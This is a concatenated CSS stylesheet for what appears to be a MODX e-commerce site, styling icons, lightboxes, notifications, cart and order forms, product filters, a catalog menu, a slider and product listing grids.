.fa-deafness:before, .fa-hard-of-hearing:before, .fa-deaf:before {content: "";}
.fa-glide:before {content: "";}
.fa-glide-g:before {content: "";}
.fa-signing:before, .fa-sign-language:before {content: "";}
.fa-low-vision:before {content: "";}
.fa-viadeo:before {content: "";}
.fa-viadeo-square:before {content: "";}
.fa-snapchat:before {content: "";}
.fa-snapchat-ghost:before {content: "";}
.fa-snapchat-square:before {content: "";}
.fa-pied-piper:before {content: "";}
.fa-first-order:before {content: "";}
.fa-yoast:before {content: "";}
.fa-themeisle:before {content: "";}
.fa-google-plus-circle:before, .fa-google-plus-official:before {content: "";}
.fa-fa:before, .fa-font-awesome:before {content: "";}
.sr-only {position: absolute;width: 1px;height: 1px;padding: 0;margin: -1px;overflow: hidden;clip: rect(0,0,0,0);border: 0;}
.sr-only-focusable:active, .sr-only-focusable:focus {position: static;width: auto;height: auto;margin: 0;overflow: visible;clip: auto;}
.fancybox-wrap, .fancybox-skin, .fancybox-outer, .fancybox-inner, .fancybox-image, .fancybox-wrap iframe, .fancybox-wrap object, .fancybox-nav, .fancybox-nav span, .fancybox-tmp {padding: 0;margin: 0;border: 0;outline: none;vertical-align: top;}
.fancybox-wrap {position: absolute;top: 0;left: 0;z-index: 8020;}
.fancybox-skin {position: relative;background: #f9f9f9;color: #444;text-shadow: none;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;}
.fancybox-opened {z-index: 8030;}
.fancybox-opened .fancybox-skin {-webkit-box-shadow: 0 10px 25px rgba(0,0,0,.5);-moz-box-shadow: 0 10px 25px rgba(0,0,0,.5);box-shadow: 0 10px 25px rgba(0,0,0,.5);}
.fancybox-outer, .fancybox-inner {position: relative;}
.fancybox-inner {overflow: hidden;}
.fancybox-type-iframe .fancybox-inner {-webkit-overflow-scrolling: touch;}
.fancybox-error {color: #444;font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin: 0;padding: 15px;white-space: nowrap;}
.fancybox-image, .fancybox-iframe {display: block;width: 100%;height: 100%;}
.fancybox-image {max-width: 100%;max-height: 100%;}
#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span {background-image: url("/inc/css/fancybox/fancybox_sprite.png");}
#fancybox-loading {position: fixed;top: 50%;left: 50%;margin-top: -22px;margin-left: -22px;background-position: 0 -108px;opacity: .8;cursor: pointer;z-index: 8060;}
#fancybox-loading div {width: 44px;height: 44px;background: url("/inc/css/fancybox/fancybox_loading.gif") center center no-repeat;}
.fancybox-close {position: absolute;top: -18px;right: -18px;width: 36px;height: 36px;cursor: pointer;z-index: 8040;}
.fancybox-nav {position: absolute;top: 0;width: 40%;height: 100%;cursor: pointer;text-decoration: none;background: transparent url("/inc/css/fancybox/blank.gif");-webkit-tap-highlight-color: rgba(0,0,0,0);z-index: 8040;}
.fancybox-prev {left: 0;}
.fancybox-next {right: 0;}
.fancybox-nav span {position: absolute;top: 50%;width: 36px;height: 34px;margin-top: -18px;cursor: pointer;z-index: 8040;visibility: hidden;}
.fancybox-prev span {left: 10px;background-position: 0 -36px;}
.fancybox-next span {right: 10px;background-position: 0 -72px;}
.fancybox-nav:hover span {visibility: visible;}
.fancybox-tmp {position: absolute;top: -99999px;left: -99999px;max-width: 99999px;max-height: 99999px;overflow: visible !important;}
.fancybox-lock {overflow: visible !important;width: auto;}
.fancybox-lock body {overflow: hidden !important;}
.fancybox-lock-test {overflow-y: hidden !important;}
.fancybox-overlay {position: absolute;top: 0;left: 0;overflow: hidden;display: none;z-index: 8010;background: url("/inc/css/fancybox/fancybox_overlay.png");}
.fancybox-overlay-fixed {position: fixed;bottom: 0;right: 0;}
.fancybox-lock .fancybox-overlay {overflow: auto;overflow-y: scroll;}
.fancybox-title {visibility: hidden;font: normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position: relative;text-shadow: none;z-index: 8050;}
.fancybox-opened .fancybox-title {visibility: visible;}
.fancybox-title-float-wrap {position: absolute;bottom: 0;right: 50%;margin-bottom: -35px;z-index: 8050;text-align: center;}
.fancybox-title-float-wrap .child {display: inline-block;margin-right: -100%;padding: 2px 20px;background: transparent;background: rgba(0,0,0,.8);-webkit-border-radius: 15px;-moz-border-radius: 15px;border-radius: 15px;text-shadow: 0 1px 2px #222;color: #fff;font-weight: bold;line-height: 24px;white-space: nowrap;}
.fancybox-title-outside-wrap {position: relative;margin-top: 10px;color: #fff;}
.fancybox-title-inside-wrap {padding-top: 10px;}
.fancybox-title-over-wrap {position: absolute;bottom: 0;left: 0;color: #fff;padding: 10px;background: #000;background: rgba(0,0,0,.8);}
@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
	   only screen and (min--moz-device-pixel-ratio: 1.5),
	   only screen and (min-device-pixel-ratio: 1.5) {#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span {background-image: url("/inc/css/fancybox/fancybox_sprite@2x.png");background-size: 44px 152px;}
	#fancybox-loading div {background-image: url("/inc/css/fancybox/fancybox_loading@2x.gif");background-size: 24px 24px;}}
@import url("/assets/components/ajaxform/css/lib/jquery.jgrowl.min.css");
.af-message-success {background-color: green !important;}
.af-message-error {background-color: brown !important;}
.af-message-info {background-color: black !important;}
.ajax_form.af_example {width: 100%;}
.ajax_form.af_example .controls input, .ajax_form.af_example .controls textarea {width: 100%;}
.ajax_form .error {color: brown;}
@media screen and (min-width: 320px) {.ajax_form.af_example .controls button[type="submit"] {float: right;}}
@media screen and (max-width: 320px) {.ajax_form.af_example .controls button {width: 100%;margin-top: 5px;}}
div.jGrowl {z-index: 9999;color: #fff;font-size: 12px;}
div.ie6 {position: absolute;}
div.ie6.top-right {right: auto;bottom: auto;}
div.ie6.top-left {}
div.ie6.bottom-right {}
div.ie6.bottom-left {}
div.ie6.center {width: 100%;}
div.jGrowl {position: absolute;}
body > div.jGrowl {position: fixed;}
div.jGrowl.top-left {left: 0px;top: 0px;}
div.jGrowl.top-right {right: 0px;top: 0px;}
div.jGrowl.bottom-left {left: 0px;bottom: 0px;}
div.jGrowl.bottom-right {right: 0px;bottom: 0px;}
div.jGrowl.center {top: 0px;width: 50%;left: 25%;}
div.center div.jGrowl-notification, div.center div.jGrowl-closer {margin-left: auto;margin-right: auto;}
div.jGrowl div.jGrowl-notification, div.jGrowl div.jGrowl-closer {background-color: #000;opacity: .85;-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=85)";filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=85);zoom: 1;width: 235px;padding: 10px;margin-top: 5px;margin-bottom: 5px;font-family: Tahoma,Arial,Helvetica,sans-serif;font-size: 1em;text-align: left;display: none;-moz-border-radius: 5px;-webkit-border-radius: 5px;}
div.jGrowl div.jGrowl-notification {min-height: 40px;}
div.jGrowl div.jGrowl-notification, div.jGrowl div.jGrowl-closer {margin: 10px;}
div.jGrowl div.jGrowl-notification div.jGrowl-header {font-weight: bold;font-size: .85em;}
div.jGrowl div.jGrowl-notification div.jGrowl-close {z-index: 99;float: right;font-weight: bold;font-size: 1em;cursor: pointer;}
div.jGrowl div.jGrowl-closer {padding-top: 4px;padding-bottom: 4px;cursor: pointer;font-size: .9em;font-weight: bold;text-align: center;}
@media print {div.jGrowl {display: none;}}
@import url("/assets/components/minishop2/css/web/lib/jquery.jgrowl.min.css");
div.jGrowl > .ui-state-highlight {background: inherit;color: inherit;border: inherit;}
.ms2-message-success {background-color: green !important;}
.ms2-message-error {background-color: brown !important;}
.ms2-message-info {background-color: black !important;}
#msCart th.count, #msCart th.weight, #msCart th.price, #msCart th.remove {width: 15%;}
.js #msCart [type="submit"][value="cart/change"] {display: none;}
#msMiniCart {font-size: .8em;}
#msMiniCart h5 {margin: 0;}
#msMiniCart .empty {display: block;}
#msMiniCart .not_empty {display: none;}
#msMiniCart.full .empty {display: none;}
#msMiniCart.full .not_empty {display: block;}
#msProduct .old_price, #msCart .old_price, .ms2_product .old_price {color: brown;font-style: italic;text-decoration: line-through;}
#msOrder {margin-top: 50px;}
#msOrder .radio {min-height: 30px;margin-bottom: 10px;}
#msOrder .radio img {max-height: 30px;margin-top: -2px;padding: 0 10px;}
#msOrder .required-star {display: none;color: brown;}
#msOrder .required .required-star {display: inline;}
#msOrder .error {border: 1px solid brown !important;}
.msProductsLog, .msGalleryLog, .msCartLog, .msOrderLog, .msGetOrderLog {width: 100%;overflow: auto;word-wrap: normal;white-space: pre;}
#mse2_sort a.active, #mse2_tpl a.active {color: black;text-decoration: none;cursor: default;}
#mse2_filters .disabled {color: #aaa;}
#mse2_results {margin-bottom: 20px;}
#mse2_filters .mse2_number_slider {font-size: .7em;margin-bottom: 10px;}
#mse2_filters .mse2_number_inputs label {display: inline-block;}
#mse2_selected_wrapper {min-height: 2em;margin: 10px 0;}
#mse2_selected {display: none;background: #f9f9f9;padding: 5px 0 5px 5px;border-radius: 3px;}
#mse2_selected .mse2_selected_link em {color: #000;}
.mSearchLog, .mFilterLog {width: 100%;overflow: auto;word-wrap: normal;white-space: pre;}
#mse2_sort .sort span {color: #000;}
#mse2_sort .sort[data-dir="asc"] span:after {content: "↑";}
#mse2_sort .sort[data-dir="desc"] span:after {content: "↓";}
#mse2_mfilter .btn_more {width: 150px;display: block;margin: auto;}
#mse2_mfilter .pagination {margin: 0;padding: 0;}
#mse2_mfilter .spinner {display: none;width: 32px;height: 32px;background: url("/assets/components/msearch2/css/web/spinner.gif") no-repeat;background-size: 32px;}
#mse2_mfilter.loading .spinner {display: block;margin: 20px auto 10px auto;}
.form-group .input-sm {width: 50%;display: inline-block;}
.mse2-ac-item:hover {cursor: pointer;}
.mse2-ac-item .mse2-ac-weight {display: inline-block;float: right;}
.ui-autocomplete-loading {background: white url("/assets/components/msearch2/css/web/jquery-ui/images/ui-anim_basic_16x16.gif") right center no-repeat;}
@import url("/assets/components/office/css/main/lib/jquery.jgrowl.css");
.office-message-success {background-color: green !important;}
.office-message-error {background-color: brown !important;}
.office-message-info {background-color: black !important;}
form.x-panel-body, .x-toolbar .x-form-field {margin: 0;}
.x-panel-body .x-form-field:focus {border: 1px solid #ccc;box-shadow: none;}
.x-panel-body label {display: inline;}
.x-menu ul.x-menu-list {margin: 0;padding: 0;}
.x-selectable, .x-selectable * {-webkit-user-select: text !important;-o-user-select: text !important;-khtml-user-select: all !important;-ms-user-select: text !important;user-select: text !important;-moz-user-select: text !important;}
.x-panel-body input[disabled], .x-panel-body select[disabled], .x-panel-body textarea[disabled], .x-panel-body input[readonly], .x-panel-body select[readonly], .x-panel-body textarea[readonly] {cursor: default;}
ul.x-tab-strip-top {margin: 0 !important;padding: 0 !important;}
*[class*="x-"] {-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box;}
.x-trigger-noedit {cursor: pointer !important;}
.x-panel-btns .x-btn-mc em > button {min-width: 54px;}
.x-panel label.desc-under {font-weight: normal;padding-top: 5px;}
.x-panel .disabled {color: #aaa !important;}
.x-panel-mc .x-panel-tbar .x-toolbar {background: transparent !important;}
.x-btn-mc em, .x-tab-strip em {font-style: normal;}
.ext-strict .x-form-field-trigger-wrap input.x-form-text {border: none;}
.x-mask-loading.x-mask-loading-empty div {padding: 2px !important;background-repeat: no-repeat !important;background-position: 0 0;height: 16px;width: 16px;}
.x-mask-loading.x-mask-loading-empty {border-color: transparent;}
#office-preloader {background: url("/assets/components/office/css/main/images/preloader.gif") center no-repeat;height: 128px;}
ul.office-row-actions {margin: 0;padding: 0;list-style: none;}
ul.office-row-actions li {float: left;}
ul.office-row-actions .btn {padding: 5px;margin-right: 5px;min-width: 26px;}
.x-grid3-col-actions {padding: 7px 0 0 7px !important;}
.office-auth-login-wrapper, .office-auth-register-wrapper {min-height: 20px;padding: 20px;margin-bottom: 20px;}
.office-auth-register-wrapper {background-color: #f5f5f5;border: 1px solid #e3e3e3;border-radius: 4px;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.05);box-shadow: inset 0 1px 1px rgba(0,0,0,.05);}
#office-auth-form .red {color: darkred;}
.x-form-label-left .x-form-item-label, .x-form-label-right .x-form-item-label {line-height: 32px;}
.x-menu-list .fa {min-width: 1em;text-align: center;}
.x-tab-strip li {list-style: none;}
.modx23 .x-tbar-page-size {width: 30px;}
.modx23 button.x-btn-text {font-style: normal;}
.modx23 .x-form-trigger.x-form-arrow-trigger {right: 0;}
.hybridauth .ha-avatar {position: absolute;width: 75px;margin-top: 15px;}
.hybridauth .ha-info {margin-left: 90px;display: inline-block;}
.ha-icon, .ha-icon-active {display: inline-block;width: 48px;height: 48px;margin: 0 2px;background-image: url("/assets/components/hybridauth/img/web/color-icons.png");background-repeat: no-repeat;text-indent: -9999px;opacity: 1;}
.ha-icon:hover {opacity: .8;}
.ha-icon.active {background-image: url("/assets/components/hybridauth/img/web/grayscale-icons.png");opacity: .5 !important;}
.ha-icon.facebook {background-position: 0 0;}
.ha-icon.github {background-position: -48px 0;}
.ha-icon.google {background-position: -96px 0;}
.ha-icon.instagram {background-position: -144px 0;}
.ha-icon.linkedin {background-position: -192px 0;}
.ha-icon.livejournal {background-position: -240px 0;}
.ha-icon.mailru {background-position: -288px 0;}
.ha-icon.odnoklassniki {background-position: -336px 0;}
.ha-icon.thumblr {background-position: -384px 0;}
.ha-icon.twitter {background-position: -432px 0;}
.ha-icon.vimeo {background-position: -480px 0;}
.ha-icon.vkontakte {background-position: -528px 0;}
.ha-icon.yandex {background-position: -576px 0;}
.ha-icon.youtube {background-position: -624px 0;}
.ha-icon.foursquare {background-position: -672px 0;}
.ha-icon.modxpro {background-position: -720px 0;}
#menuDrop a.keg-link i.fa-chevron-down {position: absolute;right: 19px;top: 16px;margin-right: 0px;}
#menuDrop.openDropMenu a.keg-link i.fa-chevron-down:before {content: "";}
#menuDrop > a {font-weight: normal;font-size: 16px;}
#menuDrop > a i {font-size: 14px;position: relative;top: 1px;margin-right: 6px;}
.dropdown-submenu > .dropdown-menu {top: 0;left: 100%;margin-top: -1px;margin-left: 0px;border-radius: 0px;}
.dropdown-submenu > .dropdown-menu li hr {margin: 12px 0 12px 0;}
.dropdown-menu.submenu-tab .col {float: left;width: 290px;}
.dropdown-submenu > .dropdown-menu li h5 {padding: 0 0 0 15px;}
.dropdown-submenu > .dropdown-menu li h5 a {color: #1a67b7;}
.dropdown-submenu:hover > a:after {border-left-color: #fff;}
.dropdown-submenu > a::after {display: block;content: " ";float: right;width: 0;height: 0;border-color: transparent;border-style: solid;border-width: 5px 0 5px 5px;border-left-color: #ccc;margin-top: 5px;margin-right: -10px;padding-right: 5px;}
.dropdown-submenu.pull-left {float: none;}
.dropdown-submenu.pull-left > .dropdown-menu {left: -100%;margin-left: 10px;}
.menu-megadrop.in {position: absolute;display: block;z-index: 1042;height: auto;overflow-y: scroll;min-height: 500px;width: 100%;overflow-x: hidden;}
.menu-megadrop ul.catalogMenu {max-width: 1200px;position: absolute;margin: 0px;}
.menu-megadrop ul.catalogMenu .submenu-tab {width: auto;height: auto !important;}
.menu-megadrop ul.catalogMenu .dropdown-submenu > .dropdown-menu.fixed_megamenu {position: fixed !important;top: 45px;}
#main ul.catalogMenu .dropdown-submenu>.dropdown-menu {margin-left: 0px !important;padding: 0px !important;width: auto !important;left: 285px;}
#main ul.catalogMenu .dropdown-submenu .row, #main ul.catalogMenu .dropdown-submenu .row .col > ul, #main ul.catalogMenu .dropdown-submenu li {margin: 0px;padding: 0px;}
#main ul.catalogMenu .dropdown-submenu .row  .col > ul:first-child {margin-top: 15px;}
#main ul.catalogMenu .dropdown-submenu .row .col>ul:last-child {margin-bottom: 25px;}
ul.catalogMenu {width: 287px;padding: 0 0px 0 0;margin-left: 0px;font-size: 14px;border: 1px solid #d8d8d8;z-index: 1040;border-width: 0px 1px;}
ul.catalogMenu .col ul, ul.catalogMenu .col ul ul, ul.catalogMenu .dropdown-submenu>.dropdown-menu li h5, ul.catalogMenu .row {margin-left: 0px;padding: 0px;}
ul.catalogMenu li.level1 {padding: 10px;background-color: #f4f2ef;border-bottom: 1px solid #d8d8d8;border-top: 1px solid #fff;}
ul.catalogMenu li.level1:hover {background-color: #c4c3c2;border-top: 1px solid #c4c3c2;background: #e3e2e1;}
ul.catalogMenu a {text-decoration: none;}
ul.catalogMenu a:hover {text-decoration: underline;}
ul.catalogMenu > li > a {padding: 11px 10px;width: 100%;display: block;}
ul.catalogMenu li.level1 {padding: 0px;}
ul.catalogMenu .submenu-tab {width: 885px;}
ul.catalogMenu .dropdown-submenu>.dropdown-menu li h5 {padding: 0 0 0 0px !important;margin: 5px 0px;}
ul.catalogMenu .col {padding: 0 20px;}
ul.catalogMenu .col.last:last-child hr, ul.catalogMenu .dropdown-submenu:hover > .dropdown-menu, ul.catalogMenu .col > ul:last-child li:last-child hr {display: none;}
ul.catalogMenu .col.last:last-child ul {margin-bottom: 20px !important;}
@media only screen and (max-width: 760px),
(min-device-width: 768px) and (max-device-width: 1024px) {ul.catalogMenu {width: auto !important;right: 15px;left: 15px;}
	.dropdown-menu.submenu-tab .col {clear: both;float: none;width: 100%;}
	#main ul.catalogMenu .dropdown-submenu > a {display: block;padding: 10px 10px;}
	#main ul.catalogMenu li.dropdown-submenu {padding: 5px 0px;}
	#main ul.catalogMenu .dropdown-submenu>.dropdown-menu {left: 0px !important;right: 0px !important;min-width: 100% !important;position: relative;top: 0px !important;margin: 0px auto 15px auto !important;height: auto !important;}
	#main ul.catalogMenu .dropdown-submenu li {padding: 0px 10px 0px 0px;}}
ul.catalogMenu .row .col > ul:first-child {margin-top: 10px;}
ul.catalogMenu .row .col > ul:last-child {margin-bottom: 10px;}
.slick-slider {position: relative;display: block;-moz-box-sizing: border-box;box-sizing: border-box;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;-webkit-touch-callout: none;-khtml-user-select: none;-ms-touch-action: pan-y;touch-action: pan-y;-webkit-tap-highlight-color: transparent;margin-right: -7px;}
.slick-list {position: relative;display: block;overflow: hidden;margin: 0;padding: 0;}
.slick-list:focus, .slider-inner, .slick-slide {outline: none;}
.slick-list.dragging {cursor: pointer;cursor: hand;}
.slick-slider .slick-track, .slick-slider .slick-list {-webkit-transform: translate3d(0,0,0);-moz-transform: translate3d(0,0,0);-ms-transform: translate3d(0,0,0);-o-transform: translate3d(0,0,0);transform: translate3d(0,0,0);}
.slick-track {position: relative;top: 0;left: 0;display: block;}
.slick-track:before, .slick-track:after {display: table;content: "";}
.slick-track:after {clear: both;}
.slick-loading .slick-track {visibility: hidden;}
.slick-slide {display: none;float: left;height: 100%;min-height: 1px;margin: 15px 0;}
[dir='rtl'] .slick-slide {float: right;}
.slick-slide img {display: block;}
.slick-slide.slick-loading img {display: none;}
.slick-slide.dragging img {pointer-events: none;}
.slick-initialized .slick-slide {display: block;}
.slick-loading .slick-slide {visibility: hidden;}
.slick-vertical .slick-slide {display: block;height: auto;border: 1px solid transparent;}
.slick-arrow.slick-hidden {display: none;}
.slick-dots {position: absolute;bottom: 10px;display: block;width: 100%;padding: 0;list-style: none;text-align: center;}
.slick-dots li {position: relative;display: inline-block;margin: 0 5px;padding: 0;width: 22px;height: 22px;background: none;border: 2px solid #dcdcdc;border-radius: 50px;}
li.slick-active {background: #ffc923;box-shadow: none;width: 22px;height: 22px;}
.slick-dots li button {font-size: 0;line-height: 0;display: block;width: 20px;height: 20px;padding: 5px;cursor: pointer;color: transparent;border: 0;outline: none;background: transparent;}
.slider-inner {height: 197px;background-size: cover !important;background-position: center center !important;}
.slick-next {font-size: 0;line-height: 0;position: absolute;top: 50%;display: block;width: 20px;height: 20px;margin-top: -20px;padding: 0;cursor: pointer;color: transparent;z-index: 99;border: none;outline: none;background: transparent;}
.slick-next {right: 15px;width: 39px;height: 62px;background: url("/inc/plugins/SlickSlider/img/cal-r.png") 0 0 no-repeat;}
.s-items .slick-next:hover {background-position: 0 -62px !important;opacity: 1 !important;}
.slick-next:hover {opacity: .9;}
.slick-prev {font-size: 0;line-height: 0;position: absolute;top: 50%;display: block;width: 20px;height: 20px;margin-top: -20px;padding: 0;cursor: pointer;color: transparent;z-index: 99;border: none;outline: none;}
.slick-prev {width: 39px;height: 62px;background: url("/inc/plugins/SlickSlider/img/cal-l.png") 0 0 no-repeat;left: 15px;}
.s-items .slick-prev:hover {background-position: 0 -62px !important;opacity: 1 !important;}
.slick-prev:hover {opacity: .9;}
.slide-position {padding-top: 20px;padding-left: 100px;}
.slick-slider div.slide-txt {color: #000;font-size: 24px;margin-top: 10px;margin-bottom: 3px;line-height: 40px;}
.slide-position p {font-size: 16px;max-width: 413px;margin-bottom: 10px;}
.slider-button {font-size: 14px;color: #000;border: 0;background: #ffed00;padding: 7px 15px;border-radius: 3px;}
.columnBlock {margin-left: 10px;position: relative;}
.columnBlock__spoiledContent {background: 0 0;border: 0;font-size: 100%;margin: 0;outline: 0;padding: 0;vertical-align: baseline;position: relative;}
.columnBlock__spoiledContent {border-bottom: 1px solid #eee;padding: 10px 0 0px 0;}
.columnBlock__spoiledContent__name {font-weight: 600;color: #0053b9;padding: 8px 0 9px;position: relative;cursor: pointer;}
.columnBlock__spoiledContent__paddedContent {display: block;padding: 5px 15px 0 10px;position: relative;}
.ui-controlgroup {vertical-align: middle;display: inline-block;}
.spoiledLst {margin-bottom: 5px;padding-top: 4px;margin-left: 0;}
.spoiledLst, .spoiledLst_cover.active li.spoiledLst__hiddenItem {display: block;}
.spoiledLst li {padding: 0 0 5px;position: relative;line-height: 22px;}
.filterTrackEvent {border: 0;clip: rect(0 0 0 0);height: 1px;margin: -1px;overflow: hidden;padding: 0;width: 1px;position: absolute;}
.ot_customCheckboxGroup input[type=checkbox], input.ot_customCheckbox {width: 18px;height: 18px;margin-top: 2px;margin-bottom: 0;margin-right: 12px;}
.filterTrackEventLabel {text-align: left;background: 0 0;border: 0;padding: 0 0 6px;margin: 0;color: #000;outline: 0;box-shadow: none;}
.ot_customCheckboxGroup label {position: relative;top: -4px;}
.tabs__clear.ui-tabs .ui-tabs-nav li.ui-tabs-active, label.filterTrackEventLabel {padding-bottom: 0;}
label.filterTrackEventLabel {padding-bottom: 5px;top: 0;}
.filterTrackEventCheck {display: inline-block;vertical-align: middle;margin-top: -.25em;margin-top: -2px;margin-top: 0;position: relative;text-indent: -99999px;overflow: hidden;background-repeat: no-repeat;background-position: 16px 16px;border: none;border: 1px solid #d6d6d6;width: 18px;height: 18px;box-shadow: none;margin-right: 12px;margin-right: 4px;background-image: url("/inc/images/msearch/ui-icons_ffffff_256x240.png?66");border-radius: 0;float: left;}
.ui-state-disabled .filterTrackEventCheck {filter: Alpha(Opacity=35);}
.content__leftColumn__pad .filterTrackEventLabel .firstLetterCap {display: block;margin: 0 0 0 31px;line-height: 1.57;}
.itemCount {color: #999;margin-left: 5px;}
.filterTrackEventLabel.ui-state-active:hover .filterTrackEventCheck {border-color: #ff7800;}
.filterTrackEvent:checked + label .filterTrackEventCheck {border: 1px solid #d6d6d6;width: 18px;height: 18px;box-shadow: none;background-image: url("/inc/images/msearch/ui-icons_ffffff_256x240.png?66");border-radius: 0;border-color: #ff7800;background-color: #ff7800;float: left;margin-top: 0;margin-right: 4px;background-position: -65px -145px;}
.ot_customCheckboxGroup label {position: relative;top: -4px;}
.filterTrackEventLabel:hover .filterTrackEventCheck, .filterTrackEventLabel:hover .filterTrackEventCheck {border-color: #9f9f9f;background-image: url("/inc/images/msearch/ui-icons_ffffff_256x240.png?66");}
.ot_sliderRange.ui-slider .ui-slider-handle, .ui-state-active .filterTrackEventCheck {border-color: #ff7800;background-color: #ff7800;}
.content__leftColumn {clear: both;float: right;width: 16.875%;background: #fff;}
.content__5ColumnsGrid .content__leftColumn {clear: both;float: left;width: 19%;}
.content__5ColumnsGrid .content__mainColumn {float: right;width: 79%;overflow-anchor: none;}
.goods__itemsNavigations {margin: 0 0 15px;clear: both;width: 100%;}
.line__filter {margin: 0 0 15px;clear: both;width: 100%;}
.line__filter .goods__viewMode {float: right;padding-top: 6px;margin-right: 28px;}
.indexGoods__item {float: left;width: 15.625%;height: 33.3em;margin-right: 1.25%;border: 1px solid #f0f0f0;padding: 1.42em;box-sizing: border-box;position: relative;}
.displayedItem__images__thumbLink, .indexGoods__item, .p__displayedItem__images__big {border-color: #e0e0e0;}
.content__mainColumn .indexGoods__item {width: 18.8%;height: 33em;padding: 1.42em;margin-right: 1.5%;margin-bottom: 1.5%;}
.indexGoods__item:hover {box-shadow: 0 0 20px rgba(0,0,0,.17);border-color: #fff;}
.goods__items.minilisting .indexGoods__item {width: 18.875%;height: 371px;overflow: hidden;}
.content__mainColumn .goods__items .indexGoods__item:nth-child(n) {margin-right: 1.5%;}
.goods__items.minilisting .indexGoods__item:nth-child(n) {margin-right: .5%;margin-left: .5%;}
#scroll-top {display: none !important;}
#mse2_selected {padding-left: 102px;position: relative;min-height: 41px;}
#mse2_selected > strong {position: absolute;left: 9px;top: 10px;}
#mse2_selected a sup {margin-left: 13px;}
#mse2_selected a {padding: 3px 14px 3px 10px;}
#mse2_filters .mse2_number_slider {position: relative !important;}
.content__leftColumn__pad {padding: 0 5.4% 0 0%;}
.ncatlist .ncatsldef {position: relative;}
.ncatlist .ncatsldef:before {position: absolute;left: 50%;margin-left: -5px;content: "";width: 10px;top: 9px;height: 2px;background: #333;}
#mse2_filters .mse2_number_inputs label {display: inline-block;}
.ncatlist label {font-weight: 400;}
label.slr0 {float: left;width: 45%;height: 30px;line-height: 30px;}
label.slr1 {float: right;width: 45%;height: 30px;line-height: 30px;}
#mse2_filters .mse2_number_slider {margin: 10px 0 20px 0;height: 12px;}
.ui-slider .ui-slider-range {font-size: 1em;}
#mse2_filters .ui-slider .ui-slider-handle {width: 1.8em;height: 1.8em;}
.ncatlist .slrmincss {float: left;width: 100%;height: 20px;line-height: 20px;font-size: 13px;font-weight: 300;padding: 0 7px;border: 1px solid #e7e7e7;}
.ncatlist .slrmaxcss, .ncatlist .slrmincss {height: 30px;line-height: 30px;}
.line__filter {margin: 0 0 15px;clear: both;width: 100%;}
.line__filter .percount {float: right;padding-top: 1px;}
#mse2_limit {margin-top: 8px;}
.line__filter .goods__viewMode {float: right;padding-top: 14px;margin-right: 28px;font-size: 19px;}
.ot_customCombobox, .ot_customSelector {height: 40px;max-width: 100%;cursor: pointer;font-size: 1em;}
.line__filter select, p .button {margin-right: 15px;}
.ic__hasSet {display: inline-block;position: relative;padding-left: 25px;}
.ic__hasSet__goodsDetaillisting, .ic__hasSet__goodsMinilisting {position: relative;width: 24px;height: 24px;padding-left: 1px;}
.goods__viewMode a {opacity: .6;}
.goods__viewMode a.active {opacity: .9;}
#product_list {padding-top: 12px;}
.selectionmessage_sort {border: 1px solid #cecac3;border-radius: 2px;padding: 10px 15px 7px 12px;width: 99%;}
.indexGoods__item .price {font-weight: 700;color: #c00;width: 120px;width: 120px;vertical-align: top;font-size: 14px;padding-top: 15px;padding-top: 5px;border-top: 0;text-align: left;}
.indexGoods__item form {margin: 0;margin-bottom: 5px;width: auto;width: 100%;display: inline-block;}
.indexGoods__item .input-prepend {margin-top: 4px;float: left;margin-bottom: 0;margin-right: 4px;position: relative;width: 108px;-moz-user-select: none;-khtml-user-select: none;-webkit-user-select: none;-o-user-select: none;user-select: none;}
.product__add-cart .product_price {left: 27px;text-align: center;}
.jGrowl-close {display: none;}
.goods__items.minilisting .indexGoods__item__descriptionCover {height: 43px;max-height: 42px;overflow: hidden;}
.breadcrumbs > li.last_s {cursor: default;}
.columnBlock__spoiledContent__name {display: block;position: relative;cursor: pointer;font-weight: 700;}
.aside-accordeon .columnBlock__spoiledContent__name .switch {position: absolute;top: -9px;left: 0;width: 100%;height: 100%;z-index: 9;}
.aside-accordeon .columnBlock__spoiledContent__name > span:after {content: "";display: block;position: absolute;width: 8px;height: 8px;margin-top: -7px;top: 27px;right: 10px;border-left: 1px solid #1f1f1f;border-bottom: 1px solid #1f1f1f;-moz-transform: rotate(-45deg);-webkit-transform: rotate(-45deg);-o-transform: rotate(-45deg);-ms-transform: rotate(-45deg);transform: rotate(-45deg);}
.aside-accordeon .columnBlock__spoiledContent__name.active > span:after {-moz-transform: rotate(135deg);-webkit-transform: rotate(135deg);-o-transform: rotate(135deg);-ms-transform: rotate(135deg);transform: rotate(135deg);top: 31px;}
.aside-accordeon > .columnBlock {position: relative;margin-top: -10px;}
#info .item.xitem {max-width: 260px;}
#info .item {margin-left: 0px;}
@media all and (min-width: 992px) {#b_center {padding-right: 0;}}
#mse2_mfilter .pagination {margin: 5px 0 15px 0px;padding: 0;}
.filter_empty_results {font-size: 16px;padding: 15px;background: #eee;border-radius: 5px;}
#mse2_results {margin-left: -6px;}
.apply-filters-float-btn {border-radius: 8px;width: 80px;padding: 0;font-size: 14px;line-height: 30px;height: 44px;border: none;outline: none;cursor: pointer;text-align: center;color: #fff;background-image: linear-gradient(to top,#da4e13,#e1601e);position: absolute;right: -50px;margin-top: 0;z-index: 8;}
.apply-filters-float-btn:before {display: block;content: "";position: absolute;left: -5px;top: 10px;background-image: linear-gradient(45deg,#da4e13,#f9621c);width: 25px;height: 25px;border-radius: 4px;transform: rotate(135deg);z-index: 0;}
.apply-filters-float-btn:after {border-radius: 8px;border-radius: inherit;box-shadow: inherit;display: block;content: "Показать";position: absolute;left: 0;top: 0;background-image: inherit;width: 100%;height: 100%;z-index: 1;}
.apply-filters-float-btn:hover {background-image: linear-gradient(to bottom,#da4e13,#f9621c);box-shadow: inset 0 -2px 0 0 rgba(0,0,0,.2);}
.apply-filters-float-btn:hover:before {background-image: linear-gradient(45deg,#da4e13,#f9621c);box-shadow: inset -2px 0 0 0 rgba(0,0,0,.2);}
.apply-filters-float-btn .corner {bottom: -30px;display: block;height: 30px;left: 0;overflow: hidden;position: absolute;width: 25px;}
